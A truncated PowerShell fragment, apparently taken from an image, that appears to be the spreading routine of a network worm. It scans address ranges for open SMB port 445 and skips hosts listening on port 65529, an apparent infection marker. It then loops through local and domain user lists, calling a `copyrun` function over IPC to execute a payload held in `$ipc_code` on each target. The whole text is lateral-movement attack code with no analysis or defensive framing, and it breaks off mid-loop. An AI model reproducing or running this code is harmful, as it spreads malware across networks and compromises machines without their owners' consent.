 write-host "start smb port open scanning..."
$smb_portopen = localscan -port 445 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $smb_portopen[1]
foreach($currip in $smb_portopen[1]){
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start ipc scanning....$currip"
for($n = 0; $n -lt $alluser.Count; $n++){
write-host $alluser[$n]
copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
}
for($nn = 0; $nn -lt $getdomain.Count; $nn++){
if($getdomain[$nn] -ne '.'){
for($uu = 0; $uu -lt $getusers.Count; $uu++){
copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
}